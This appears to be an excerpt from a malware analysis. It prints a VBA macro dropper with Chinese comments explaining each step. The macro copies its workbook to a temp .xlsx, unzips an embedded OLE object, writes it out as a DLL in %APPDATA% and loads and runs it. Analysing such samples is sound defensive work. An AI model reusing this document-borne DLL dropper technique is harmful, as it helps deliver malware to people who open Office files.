 Public Sub CreateGifFile()
TempName = Environ("TEMP") & "\13.xlsx" //拼接路径
//TempName = %temp%\13.xlsx
ZipName = TempName + ".zip" //zipName = %temp%\13.xlx.zip
ZipFolder = Environ("TEMP") //& "\UnzTmp"
Dim size As Long
Dim num As Integer
Dim ADATA As String
Dim nm As String
ADATA = Environ("APPDATA")
#If Win64 Then //判断当前操作系统
nm = ADATA + "\exchange2.dll"
size = 66560
num = 2
#Else
nm = ADATA + "\exchange1.dll"
size = 81920
num = 1
#End If
On Error Resume Next //当发生错误时, 让程序继续执行下一句代码
Kill ZipName //删除文件13.zip
Kill ZipFolder & "\oleObject*.bin" //删除ZipFolder目录下所有的oleObject*.bin
Kill nm //删除释放出来的文件
On Error GoTo 0
ThisWorkbook.Sheets.Copy //将工作表复制到新的工作簿中
Application.DisplayAlerts = False
ActiveWorkbook.SaveAs TempName, FileFormat:=51 //保存到13.xlsx中
ActiveWorkbook.Close
FileCopy TempName, ZipName //FileCopy（13.xls, 13.zip）
Set Shell_APPlication = CreateObject("Shell.Application")
Shell_APPlication.Namespace(ZipFolder).CopyHere Shell_APPlication.Namespace(ZipName).items.Item("xl\embeddings\oleObject1.bin")
//解压xl\embeddings\oleObject1.bin
ReadAndWriteExtractedBinFile ZipFolder + "\oleObject1.bin", nm, size, num //读取并写入DLL文件数据
ChDir (ADATA) //切换文件路径到%AppData%
Hwnd = k32LL(nm) //加载exchange1.dll
Amway //执行Amway
End Sub